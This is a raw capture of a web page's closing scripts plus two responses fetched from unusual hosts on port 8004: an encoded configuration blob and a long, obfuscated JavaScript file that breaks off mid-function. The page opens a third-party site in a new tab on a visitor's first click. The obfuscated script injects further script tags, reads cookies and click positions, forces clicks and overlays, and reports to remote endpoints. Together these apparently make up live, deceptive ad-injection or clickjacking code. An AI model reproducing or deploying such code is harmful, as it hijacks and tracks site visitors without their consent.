  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eeb786e6ecd842c0aaf738a3f556cd5c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2113tc.w06m32.com:8004/d/6533?t=0.5322427426145457
body_size: 1133
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs00{=\"JF6^Y\"g}1K{Q1sQK1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}Q}}0s@nomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}sF(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}sF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/:smRhL15{LQm((g@0@o\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://216533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 47419
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}}sF(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}sF(mD0K^s@m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var 